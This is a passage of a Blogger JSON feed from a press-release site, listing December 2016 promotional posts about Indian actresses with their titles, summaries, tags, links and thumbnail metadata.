town"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/913475652072792551"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/913475652072792551"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2016\/12\/Actress-Shalu-Chourasiya-Inaugurates-Pochampally-IKAT-art-mela-at-Vijayawada.html","title":"Actress Shalu Chourasiya Inaugurates Pochampally IKAT art mela at Vijayawada"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGcGpQihZ6r3YZDLsJlJFl_4otlJqJF3vDyO1sHT40xD1arYELS3DoQgaLrHWXaj2WxRKs6JrzD1xe1iiYpSXZj6gQQW8tsBm2aQiMUwB0tTnabp9LTttSG3cjdRxjHBqV-l0ArNApYkk\/s72-c\/Actress+Shalu+Chourasiya+Inaugurates+Pochampally+IKAT+art+mela+at+Vijayawada+%25281%2529.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-3031876421840282062"},"published":{"$t":"2016-12-23T05:10:00.000-08:00"},"updated":{"$t":"2016-12-23T05:10:27.531-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actress"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bollywood"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Garima Pandey"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Manisha Koirala"}],"title":{"type":"text","$t":"Garima Pandey, the only actress in Bollywood after Manisha Koirala who makes her way into Bollywood. "},"summary":{"type":"text","$t":"\nIndia 23 December 2016: ON HER WAY TO SUCCESS! Miss India Nepal Worldwide 2013.. Garima Pandey, the only actress in Bollywood after Manisha Koirala who makes her way into Bollywood\n\nHailing from Nepal, she has already made her mark in the beauty industry by carving her name on the trophy of Miss India Nepal Worldwide \u0026nbsp;2013 \u0026amp; now she is on her way to mark her brilliance in Bollywood.\n\n\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/3031876421840282062"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/3031876421840282062"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2016\/12\/Garima-Pandey-the-only-actress-in-Bollywood-after-Manisha-Koirala-who-makes-her-way-into-Bollywood.html","title":"Garima Pandey, the only actress in Bollywood after Manisha Koirala who makes her way into Bollywood. "}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju8KMrQ-k8qfqh1UCKzQWlckFFrZ-6Zy8zj5NaMNPwTawS-2GngrkCS3xFpMS4ZKlz3Jc16QvEvgmmCx2rZybg46F4TTPlsCmxoroDEpn_3j0A4h62rzttm03Rr2QeVLilHqhTBf8SIuM\/s72-c\/Garima+Pandey+1.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-1827517986994749960"},"published":{"$t":"2016-12-22T03:58:00.000-08:00"},"updated":{"$t":"2016-12-22T03:58:27.474-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actress"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Babul Supriyo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bollywood"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jyoti Saxena"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khoya Hun Main"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Singer"}],"title":{"type":"text","$t":"Bollywood, actress Jyoti Saxena who was last seen in her debut album Khoya Hun Main with singer Babul Supriyo "},"summary":{"type":"text","$t":"\n\n\nWHAT'S BREWING!\n\nIndia 22 December 2016: In a brief \u0026nbsp;rendezvous with the showman of Bollywood, actress Jyoti Saxena who was last seen in her debut album \"Khoya Hun Main\" with singer Babul Supriyo expressed her desire to work with Subhash Ghai. So should we wait for an official announcement?\n\n\"Working with Subhash ji will be like going to a gurukul\" says Jyoti Saxena whose tryst with "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/1827517986994749960"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/1827517986994749960"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2016\/12\/Bollywood-actress-Jyoti-Saxena-who-was-last-seen-in-her-debut-album-Khoya-Hun-Main-with-singer-Babul-Supriyo.html","title":"Bollywood, actress Jyoti Saxena who was last seen in her debut album Khoya Hun Main with singer Babul Supriyo "}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPqEoFT72ECali1x_N_BEx84GAAhNu8JGp9iZrXRao3yB_nW1iFPsqJpG5_N6iQxSTcN0hdc7Nk-h6sfzIHScFI9WjhBqwktR1Onmlehyep-mxfKldwGNZvRpA1w7k4RL4M1uPY5wFHM8\/s72-c\/Bollywood%252C+actress+Jyoti+Saxena+who+was+last+seen+in+her+debut+album+Khoya+Hun+Main.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-3134190359315490914"},"published":{"$t":"2016-12-20T04:36:00.000-08:00"},"updated":{"$t":"2016-12-20T04:36:31.690-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actress"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DJ Sheizwood"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shimla"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shweta Khanduri"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMITA GONDKAR"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Traveling"}],"title":{"type":"text","$t":" FRIENDS WHO ROAD TRIP TOGETHER, STAY TOGETHER"},"summary":{"type":"text","$t":"\n\nTaking time off in between their tight schedules, exploring exotic locations.. Prashant Virendra Sharma, Shweta Khanduri, Smita Gondkar \u0026amp; DJ Sheizwood road trip to the queen of hills- Shimla\n\nTraveling creates a special bond between people. What better person to spend it with than your best friend? Media Baron Prashant Virendra Sharma, Actress Shweta Khanduri, Actress Smita Gondkar \u0026amp; DJ"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/3134190359315490914"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/3134190359315490914"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2016\/12\/FRIENDS-WHO-ROAD-TRIP-TOGETHER-STAY-TOGETHER.html","title":" FRIENDS WHO ROAD TRIP TOGETHER, STAY TOGETHER"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJfF22Q85O7Dog_xsovmIinsdBEmBnQ53OnvrHclh3fO0qClKPYsDZBdftC4sx_zXwAOF3hPDKf8UmdbWA679WJSta1Yff8V8xSc-dZMjImut3k8X95AS-7GCyl5F232UGS5m1ZtuMAjc\/s72-c\/DJ+Sheizwood+%2526+Shweta+Khanduri-min.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-7034975015807113521"},"published":{"$t":"2016-12-19T22:25:00.000-08:00"},"updated":{"$t":"2016-12-19T22:25:55.150-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actress"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Minawala"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ring"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stardust Awards"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Urvashi Rautela"}],"title":{"type":"text","$t":"Spotted: Urvashi Rautela in Ring from Minawala"},"summary":{"type":"text","$t":"\n\n\n\nActress Urvashi Rautela \u0026nbsp;was recently spotted wearing ring from Minawala at Stardust Awards.\u0026nbsp;\n\n\n\nPicture of Urvashi Rautela in Ring from Minawala\n\n\n\n\n\n\n\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/7034975015807113521"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/7034975015807113521"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2016\/12\/Urvashi-Rautela-in-Ring-from-Minawala.html","title":"Spotted: Urvashi Rautela in Ring from Minawala"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgT2hIOs2J_KPy5_Nh_jfo8853VpYkp1X6mune8Y2evrJAvCJ9FkChRMoF5tzyl0AwtCaOqQyCD88tRzXAf6sfm2JkcR5x0DO8BWl5Wg8boTtJEWRhx_uiDwdOmW-Vwh1fLWax4bQM7OVg\/s72-c\/Urvashi+Rautela+in+Minawala+++Ring.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-858865696762185830"},"published":{"$t":"2016-12-19T03:58:00.000-08:00"},"updated":{"$t":"2016-12-19T03:58:26.581-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actress"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ankita Srivastava"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dr Aneel Murarka"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Health"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tata Memorial Center"}],"title":{"type":"text","$t":"Actress Ankita Srivastava Dr Aneel Murarka celebrated Christmas with children of Tata Memorial Center"},"summary":{"type":"text","$t":"\nSANTAS\u0026nbsp;VISITS TATA MEMORIAL CENTER!India 19 December 2016: Actress Ankita\u0026nbsp;Srivastava \u0026amp; Industrialist \u0026amp; Philanthropist Dr. Aneel Murarka celebrated Christmas with children of Tata Memorial CenterChristmas is a time of celebration, hope and laughter! With Christmas just around the Actress Ankita\u0026nbsp;Srivastava \u0026amp; Industrialist \u0026amp; Philanthropist Dr. Aneel Murarka celebrated"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/858865696762185830"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/858865696762185830"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2016\/12\/Actress-Ankita-Srivastava-Dr-Aneel-Murarka-celebrated-Christmas-with-children-of-Tata-Memorial-Center.html","title":"Actress Ankita Srivastava Dr Aneel Murarka celebrated Christmas with children of Tata Memorial Center"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0LYJYTU6SkhofJz-gq5-8Ik0_1UZJ8ePTszHp34UP3KsKIi-CzdYDMA37wNH6mGPPdVW_AJxAaCz7akdoJyZaSBbWU5Oel8q3ZI9ZR5fr2h7a8lySbj7oUKcljOPsxVkhn9uKbD_LoaE\/s72-c\/Actress+Ankita+Srivastava++DSC_7678.JPG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-1670243317390537092"},"published":{"$t":"2016-12-16T02:02:00.001-08:00"},"updated":{"$t":"2016-12-16T02:02:49.106-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actress"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Marathi actress"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMITA GONDKAR"}],"title":{"type":"text","$t":"2016 WAS A BUSY, FRUITFUL YEAR SAYS SMITA GONDKAR"},"summary":{"type":"text","$t":"\n\n\u0026nbsp;Being one of the most successful marathi actress, Smita Gondkar, says that she has a busy but a fruitful year. After enjoying a splendid 2016, the actress is working really hard to make 2017 the same.\n\n\n\nHer play, Saujanyachi Aaishi Taishi has completed over 25 shows in Maharashtra, elated about the response she says \"Boundless energy, live moments, live interaction made Saujanyachi "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/1670243317390537092"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/1670243317390537092"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2016\/12\/2016-WAS-A-BUSY-FRUITFUL-YEAR-SAYS-SMITA-GONDKAR.html","title":"2016 WAS A BUSY, FRUITFUL YEAR SAYS SMITA GONDKAR"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgANpNDcFgBDg2gSn5pfaWAo7z4udEasUIOM14PARNDmPWzuor1Nt-uuhaOa8VCwO3DFvLc7NCJgPLEzBlzPNDBYJI0hNBGCgiiDhhD-1iY6E3M-sVbnP92SxISIqR9T3byoacxbvnNbns\/s72-c\/2016+WAS+A+BUSY%252C+FRUITFUL+YEAR+SAYS+SMITA+GONDKAR+%25281%2529.JPG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-6121273625355262076"},"published":{"$t":"2016-12-16T01:56:00.000-08:00"},"updated":{"$t":"2016-12-16T01:56:23.659-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actress"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shweta Khanduri"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TRAVEL DIARIES"}],"title":{"type":"text","$t":"ACTRESS SHWETA KHANDURI'S TRAVEL DIARIES "},"summary":{"type":"text","$t":"\n\nIt is a given that Bollywood celebrities need to travel a lot, movies are often shot in exotic locations throughout the world. But seldom do they get to really explore and enjoy the place since work takes up most of the time. That's the reason every once-in-a-while, these celebs take off to their favorite destination to unwind, chill, and relax to come back rejuvenated to entertain us. Taking "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/6121273625355262076"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/6121273625355262076"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2016\/12\/ACTRESS-SHWETA-KHANDURI-TRAVEL-DIARIES.html","title":"ACTRESS SHWETA KHANDURI'S TRAVEL DIARIES "}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTNb3yzcM8OnZPQLYkeODExT4DedP_bVN5rDjjYf1hHXlv4wsA-yvKvxE0pzKNpEPz93ObzljGofPQ6nYV2R2nxw4gOY7HX3HymiTEp_YbY2kgX-FmYHxPd2bQcUOKoghczDbKM2iH9jg\/s72-c\/ACTRESS+SHWETA+KHANDURI%2527S+TRAVEL+DIARIES++%25281%2529.jpeg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-8682152530112716461"},"published":{"$t":"2016-12-14T21:28:00.000-08:00"},"updated":{"$t":"2016-12-14T21:28:53.286-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actress"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bhumika and Jyoti ensemble"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tina Dutta"}],"title":{"type":"text","$t":"ACTRESS TINA DUTTA DAZZLES IN A BHUMIKA \u0026 JYOTI ENSEMBLE"},"summary":{"type":"text","$t":"\n\n\n\nIndia 15 December 2016: High impact yet timeless treasure in contemporary styles, combining the best of craftsmanship \u0026amp; designs, actress Tina Dutta of Uttaran fame brought the traditional charm in a Bhumika \u0026amp; Jyoti ensemble.\u0026nbsp;\n\n\n\n\n\nRedefining class \u0026amp; elegance, the outfit screams feminine motifs \u0026amp; unabashed grandeur. The color brings the true festivity of the season. Usage "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/8682152530112716461"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/8682152530112716461"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2016\/12\/ACTRESS-TINA-DUTTA-DAZZLES-IN-A-BHUMIKA-JYOTI-ENSEMBLE.html","title":"ACTRESS TINA DUTTA DAZZLES IN A BHUMIKA \u0026 JYOTI ENSEMBLE"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_JT_eSEvOyb1yaP2PLJoSKF_uGjXJHJeZ8chmaEtbcYfnhqgIb9HImz6vhQ34amnIH0AIYzZIxvRoWUgGx50OQ1IbCzufaapP8ZIR9N3Inw4sd4qoQ8IuiGJxJLEcZQOCQs0nmTecaKA\/s72-c\/Actress+Tina+Dutta+Dazzles+In+A+Bhumika+%2526+Jyoti+Ensemble+%25281%2529.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-8301311410380417847"},"published":{"$t":"2016-12-14T21:17:00.000-08:00"},"updated":{"$t":"2016-12-14T21:17:58.546-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actress"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Colors TV"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Devanshi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sarla"}],"title":{"type":"text","$t":"Actress Ankita Sharma takes her real life Mother in law’s name “Sarla” in reel life in the show ‘Devanshi’ on Colors"},"summary":{"type":"text","$t":"\nIndia 15 December 2016: Pouplar television actress Ankita Sharma, who plays ‘Sarla’ in the Colors TV show “Devanshi” shares her reel name with her real life mother in law.\u0026nbsp; Ankita has yet again won the hearts of her fans playing ‘Sarla’, a good Samaritan, who is responsible for the upbringing of the young protagonist Devanshi in the serial. “Its fun to share the reel name with my real life "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/8301311410380417847"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/8301311410380417847"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2016\/12\/Actress-Ankita-Sharma-takes-her-real-life-Mother-in-law-name-Sarla-reel-life-in-the-show-Devanshi-on-Colors.html","title":"Actress Ankita Sharma takes her real life Mother in law’s name “Sarla” in reel life in the show ‘Devanshi’ on Colors"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-6710026959266313528"},"published":{"$t":"2016-12-13T01:15:00.002-08:00"},"updated":{"$t":"2016-12-13T01:15:37.939-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actress"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"footwear"},{"scheme":"http://www.blogger.com/atom/ns#","term":"INTOTO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shoes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Yami Gautam"}],"title":{"type":"text","$t":"Yami Gautam  was recently spotted wearing INTOTO shoes at Kabil promotions"},"summary":{"type":"text","$t":"\nIndia 13 December 2016: Actress Yami Gautam \u0026nbsp;was recently spotted wearing INTOTO shoes at Kabil promotions.Yami Gautam in INTOTO Shoes\n\n\n\n\n\n\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/6710026959266313528"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/6710026959266313528"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2016\/12\/Yami-Gautam-was-recently-spotted-wearing-INTOTO-shoes-at-Kabil-promotions.html","title":"Yami Gautam  was recently spotted wearing INTOTO shoes at Kabil promotions"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-4178455678664274537"},"published":{"$t":"2016-12-06T05:15:00.000-08:00"},"updated":{"$t":"2016-12-06T05:15:52.238-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actress"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hospitality"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sonali Kulkarni"},{"scheme":"http://www.blogger.com/atom/ns#","term":"The Resort"}],"title":{"type":"text","$t":"Actress Sonali Kulkarni inaugurates Bodyscape spa at The Resort hotel, Mumbai"},"summary":{"type":"text","$t":"\n\nThe Resort’s Bodyscape spa to provide holistic de-stressing experience to patrons amidst idyllic settings along the sea\n\n\n\nMumbai, 6 December 2016: The Resort Madh-Marve launched its luxury spa Bodyscape at its picturesque property bordering the Arabian Sea near Aksa beach on Friday. The spa that offers rejuvenating therapies from around the world as well as hair, skin and nail services was "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/4178455678664274537"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/4178455678664274537"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2016\/12\/Actress-Sonali-Kulkarni-inaugurates-Bodyscape-spa-at-The-Resort-hotel-Mumbai.html","title":"Actress Sonali Kulkarni inaugurates Bodyscape spa at The Resort hotel, Mumbai"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUuwImefPH0E0z4KekKhahjCAhKYxY933ltF6EOfrsM3SBPQXQfxRFZgOoLfbjaueWFZ-8KY4DfwdUTScXkBExMgQaGGWb8MmwuGoitj_x94PcYoXRnWpimszIsQaviTLTLElaTDr4_2Q\/s72-c\/Actress+Sonali+Kulkarni+inaugurates+Bodyscape+spa+at+The+Resort+hotel%252C+Mumbai+%25281%2529.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-8452595297028389457"},"published":{"$t":"2016-12-04T22:12:00.000-08:00"},"updated":{"$t":"2016-12-04T22:12:26.177-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actress"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Awards"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Star Screen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Swara Bhaskar"}],"title":{"type":"text","$t":"Spotted :Swara Bhaskar in Minawala Jewelry"},"summary":{"type":"text","$t":"\n\n\n\nIndia 5 December 2016:\u0026nbsp;Actress Swara Bhaskar was recently spotted wearing rings from Minawala at \"Star Screen\" awards.\n\n\n\n\n\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/8452595297028389457"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/8452595297028389457"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2016\/12\/Spotted-Swara-Bhaskar-in-Minawala-Jewelry.html","title":"Spotted :Swara Bhaskar in Minawala 